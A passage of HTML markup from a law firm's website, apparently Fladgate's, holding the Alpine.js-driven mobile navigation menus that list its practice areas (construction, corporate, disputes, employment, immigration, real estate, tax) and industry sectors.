class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 2"
>Construction &amp; Engineering Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/construction-projects"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction Projects</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/facilities-management"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Facilities Management</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering/health-and-safety"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Health &amp; Safety</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 3"
>Corporate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Corporate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/capital-markets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Capital Markets</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Mergers &amp; Acquisitions</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Venture Capital</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/corporate/transactional-tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional Tax</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 4"
>Dispute Resolution</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Dispute Resolution</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/commercial-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/construction-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/fraud-and-asset-recovery"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Civil Fraud &amp; Asset Recovery</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/group-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Group Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/international-arbitration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Arbitration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/litigation-funding"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Litigation Funding</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/financial-services-regulatory-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services &amp; Regulatory Disputes</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/tax-litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Tax Litigation</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 5"
>Employment</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Employment</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/employment/employee-advice"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Advice</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 6"
>Funds, Finance &amp; Regulatory</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Funds, Finance &amp; Regulatory</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/funds"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory/regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Regulatory</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 7"
>Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/business-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Business Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/immigration/international-protection"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>International Protection</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 8"
>Real Estate Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/corporate-real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Corporate Real Estate</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment-funds-2"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment Funds</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/planning-and-environment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Planning &amp; Environment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/real-estate-development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Development</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/development"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/investment"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Investment</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/litigation"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Litigation</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/occupiers"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Occupiers</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 9"
>Tax</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Tax</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/employee-incentives"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Employee Incentives</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Tax</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/tax/transactional"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Transactional tax</a></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 2"
>Sectors</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sectors</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/betting-and-gaming"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Betting &amp; Gaming</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Betting &amp; Gaming</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/charities-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/construction-and-engineering"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Construction &amp; Engineering</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Construction &amp; Engineering</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/green-energy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Green Energy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
